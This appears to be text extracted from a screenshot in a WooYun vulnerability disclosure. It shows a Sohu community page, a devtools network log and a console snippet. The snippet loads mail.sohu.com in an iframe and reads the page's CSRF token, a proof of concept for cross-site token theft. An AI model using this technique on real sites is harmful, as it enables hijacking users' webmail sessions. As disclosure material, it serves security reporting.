 搜狐 证 club.news.sohu.com/win_gifts/thread/3pyk5cxjmqq 百度 译
dfd3ssd 天上人间动漫 在线动画_动 贴吧贴图神器 ❤收藏到百度 84620楼图册 拒绝 易付宝tick 百度帐号注册 84620美女随 网页涂鸦 删除COOKIE UrlEncode编 NATIVE/ASC 添加至百度首 + 美丽说 修改头像 UTF-8 转换 League Of L »
搜狐社区 押宝 礼物 竞猜 社区导航 APP 请输入关键字 搜狐网友114751243
论坛导航 -> 社区服务 -> 社区服务 -> 官方活动
2016社区陪你一起跨年--15万积分送到爆！！！ 1 2 3 4 5 ... 12 > 到 1 页 确定
阅读:48621 回复: 307
楼主
社区狐狐
狐天王 13
送礼物
留言
关注
加好友
2016
精彩推荐
盘点体育宝贝的意外瞬间 2015年度最惊人照片
· [婆媳]我家姐妹之间借钱的事 无语又心寒
· [杂谈]那些因喜欢而读的书 一个人的读书汇报
· [美食]豆腐也能吃出新花样 学做脆皮豆腐
· [教育]花钱让孩子做家务 绝对是个错误教育
· [男人]看《芈月传》需知的历史知识 都在这了
社区活动
· 2016社区送积分豪礼陪您跨年
· 探秘东北虎林，穿越林海雪原
club.news.sohu.com 上的网页显示：
90a558f1bf5aba0a6b6612f9c1aa6f0a
确定
Elements Network Sources Timeline Profiles Resources Audits Console 10
<top frame> Preserve log
GET http://rs2.bbs.itc.cn/v201505151131/?v=2.1571197215&q=/analyse/collecter/tracker.js net::ERR_BLOCKED_BY_ 3pyk5cxjmqq:259
GET http://p.tanx.com/ex?i=mm_17187609_2273741_23010924 net::ERR_BLOCKED_BY_CLIENT VM2898:9
GET http://a1.itc.cn/pv/js/spv.1309051632.js net::ERR_BLOCKED_BY_CLIENT ?v=2.1571197215&q=/jquery1.6.js,/util/s/loader.js,/util/jquery.cookie.js,/util/jquery.ajaxqueue.js,…:181
GET http://nsclick.baidu.com/v.gif?pid=307&type=3071&sign=&desturl=http%253A%252F%252Fclub.sohu.com%252F&linkid=iiz6032tx4y&apitype=1 nsclick.baidu.com/v.gif?pid=307&type=3071&sign=&desturl=http%253A%252F%252Fclub.sohu.com%252F&linkid=iiz6032tx4y&apitype=1:1
net::ERR_BLOCKED_BY_CLIENT
> var t=document.createElement("iframe");
t.setAttribute("src","http://mail.sohu.com/");
t.height="700";
t.width="700";
t.id="xss123";
document.body.appendChild(t);
function aaa(){
var ccc=document.getElementById("xss123").contentWindow;
alert(ccc.document.getElementById("csrf-token").content);
}
setTimeout("aaa()",3000);
36
GET http://ad.mail.sohu.com/mail/welcome_ads.js?1451863447 net::ERR_BLOCKED_BY_CLIENT index:382
Uncaught TypeError: top.defun is not a function index:92
Uncaught ReferenceError: WelcomeAds is not defined index:49
GET http://ad.mail.sohu.com/mail/sohuMailAd.js?1451863448037 net::ERR_BLOCKED_BY_CLIENT main:71
GET http://mail.sohu.com/udisk/getUserTypeAction.action 502 (Bad Gateway) thirdparty.201403281318.js:1
www.wooyun.org